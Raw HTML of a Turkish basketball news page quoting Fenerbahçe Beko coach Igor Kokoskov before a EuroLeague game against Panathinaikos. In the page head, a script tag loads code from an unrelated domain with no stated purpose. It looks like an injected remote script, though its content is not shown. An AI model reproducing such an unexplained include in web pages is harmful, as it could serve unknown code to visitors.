    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="2d01428e8b7fd11c7da0a1c5-text/javascript"></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2d01428e8b7fd11c7da0a1c5-text/javascript"></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz",
                    "name": "Igor Kokoskov: &#8220;Panathinaikos karşısında en iyi oyunumuzu sergilemeliyiz&#8221;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="2d01428e8b7fd11c7da0a1c5-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-23226 single-format-standard ctcc-exclude-EU igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_933 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2d01428e8b7fd11c7da0a1c5-text/javascript"></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-23226" class="post-23226 post type-post status-publish format-standard has-post-thumbnail hentry category-fenerbahce-beko category-euroleague" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Igor Kokoskov: &#8220;Panathinaikos karşısında en iyi oyunumuzu sergilemeliyiz&#8221;</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li><li class="entry-category"><a  href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></li></ul>
            <header>
                <h1 class="entry-title">Igor Kokoskov: &#8220;Panathinaikos karşısında en iyi oyunumuzu sergilemeliyiz&#8221;</h1>

                                    <p class="td-post-sub-title">THY EuroLeague temsilcilerimizden Fenerbahçe Beko ile Panathinaikos mücadelesi öncesinde başantrenör Igor Kokoskov açıklama yaptı.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >21 Ekim 2020</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 3 Kasım 2020</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg 640w, https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg 1280w"  alt="Igor Kokoskov" title="Igor Kokoskov" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg 640w, https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="Igor Kokoskov" title="Igor Kokoskov"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_4ff td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>THY EuroLeague temsilcilerimizden Fenerbahçe Beko, Panathinaikos ile karşı karşıya gelecek. Deplasman öncesi Fenerbahçe Beko başantrenörü Igor Kokoskov açıklama yaptı.</p>
<p>Igor Kokoskov, galibiyet için en iyi oyunlarını sergilemeleri gerektiğini vurguladı.</p>
<p><strong>Igor Kokoskov&#8217;un açıklamasının tamamı şu şekilde:</strong></p>
<p>“Panathinaikos bu yaz birçok değişiklik yaşadı. Yeni bir koçları ve birçok yeni oyuncusu var. Fiziksel olarak çok güçlü bir takım olduklarını biliyoruz. Çok yönlü oyunculara sahipler. Sahada çok uzun beşlerle kalabiliyorlar ancak aynı zamanda çok iyi kısa oyuncuları da var. Son dönemde iyi bir basketbol sergiliyorlar. Çok özgüvenli oynuyorlar. Özellikle evlerinde yüksek enerji ve özgüven ile rakiplerini karşılıyorlar ve bizim de buna hazır olarak galibiyet için en iyi oyunumuzu sergilememiz gerekiyor.”</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_397 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2d01428e8b7fd11c7da0a1c5-text/javascript"></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Figor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Igor+Kokoskov%3A+%E2%80%9CPanathinaikos+kar%C5%9F%C4%B1s%C4%B1nda+en+iyi+oyunumuzu+sergilemeliyiz%E2%80%9D&url=https%3A%2F%2Fwww.basketbola.com%2Figor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Igor+Kokoskov%3A+%E2%80%9CPanathinaikos+kar%C5%9F%C4%B1s%C4%B1nda+en+iyi+oyunumuzu+sergilemeliyiz%E2%80%9D %0A%0A https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/seyit">Seyit Demirbağ</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="2d01428e8b7fd11c7da0a1c5-text/javascript">var block_tdi_4_696 = new tdBlock();
block_tdi_4_696.id = "tdi_4_696";
block_tdi_4_696.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_696","td_column_number":3,"live_filter_cur_post_id":23226,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_696","tdc_css_class_style":"tdi_4_696_rand_style"}';
block_tdi_4_696.td_column_number = "3";
block_tdi_4_696.block_type = "td_block_related_posts";
block_tdi_4_696.post_count = "12";
block_tdi_4_696.found_posts = "2052";
block_tdi_4_696.header_color = "";
